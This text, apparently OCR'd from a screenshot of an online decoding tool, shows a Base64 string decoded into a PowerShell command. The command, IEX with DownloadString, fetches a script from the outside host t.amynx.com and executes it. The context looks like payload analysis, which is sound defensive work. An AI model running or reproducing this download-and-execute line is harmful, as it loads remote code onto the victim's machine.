 常用解码工具
Base64 Urldecode Hex-GB2312 Hex-UTF8 Unicode
Input
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgB
lAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAH
cAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAd
ABwADoALwAvAHQALgBhAG0AeQBuAHgALgBjAG8AbQAv
AGcAaQBtAC4AagBzAHAAJwApAA==
HexOutput
49 00 45 00 58 00 28 00 4e 00 65 00 77 00 2d
00 4f 00 62 00 6a 00 65 00 63 00 74 00 20 00
4e 00 65 00 74 00 2e 00 57 00 65 00 62 00 43
00 6c 00 69 00 65 00 6e 00 74 00 29 00 2e 00
44 00 6f 00 77 00 6e 00 6c 00 6f 00 61 00 64
00 53 00 74 00 72 00 69 00 6e 00 67 00 28 00
27 00 68 00 74 00 74 00 70 00 3a 00 2f 00 2f
00 74 00 2e 00 61 00 6d 00 79 00 6e 00 78 00
2e 00 63 00 6f 00 6d 00 2f 00 67 00 69 00 6d
00 2e 00 6a 00 73 00 70 00 27 00 29 00
AsciiOutput
IEX(New-
ObjectNet.WebClient).DownloadString
('http://t.amynx.com/gim.jsp')
解码